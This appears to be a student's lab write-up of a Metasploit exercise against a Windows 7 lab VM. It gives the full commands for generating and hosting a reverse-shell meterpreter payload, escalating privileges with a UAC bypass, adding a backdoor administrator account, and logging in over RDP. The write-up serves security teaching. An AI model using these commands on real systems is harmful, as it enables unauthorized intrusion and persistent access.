
I used the command, msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.13 LPORT=4428 -f exe -o jkaur0051.exe, to create the payload. I copied the file to the server using cp jkaur0051.exe /var/www/html. I checked to see if the transfer was successful using the ls /var/www/html command.
2C.) Establish a successful connection:

I went into multi/handler to configure the payload options. I used the command, set lport 4428 to set the listening port # to the one specified in the executable payload.
I downloaded the file and ran it on the target VM, which resulted in a connection between the Internal Kali and Windows 7 VMs.
3C.) Execute the screenshot command to take a screenshot of the target machine if the exploit is successful.

I used the command, screenshot, to take a screenshot of the Windows 7 VM; it was saved as rvuVrzyr.jpeg.
4C.) Create a text file on the attacker Kali named “YourMIDAS.txt” (replace YourMIDAS with your university MIDAS ID) and put the current timestamp in the file. Upload this file to the target’s desktop. Then, log in to Windows 7 VM and check if the file exists. You need to show me the command that uploads the file.

I used the command, echo “$(date)” >> jkaur005.txt to create a text file with the current timestamp in the Internal Kali VM.

I used the command, upload jkaur005.txt, to upload the file to the target VM.

I went to the downloads folder on the Windows 7 VM and found the jkaur005.txt file.
5C.) Background your current session, then gain administrator-level privileges on the remote system.

I used the background command to get out of the current session, then I used the command, search uac to look for privilege escalation modules.

I entered use 5 to select the right exploit module.

I used the command, set session 1, to enter a session and made sure that the listening host and port information was correct.

In order to check whether or not the exploit had worked, I printed the current working directory (C:\Windows\System32) and the result confirmed that the exploit was successful.
6C.) Create a malicious account with your name and add this account to the administrator group. You need to complete this step on the Attacker Side.

I used the command, shell, to enter a Windows shell. I used the command, net user /add JaspritKaur Pizza246, to create a new user along with a password for the user. After that, I used the command, net localgroup administrators JaspritKaur /add, to add the new malicious user into the administrators group.
7C.) Remote access to the malicious account created in the previous step and browse the files belonging to the user, “Windows 7”, in RDP.

I used the command, rdesktop -u JaspritKaur -p Pizza246 192.168.10.9, to remotely access the Windows 7 VM.

Opening the “users” folder I found that there were three on the VM, one of which was the Windows 7 user.

The files belonging to the Windows 7 user.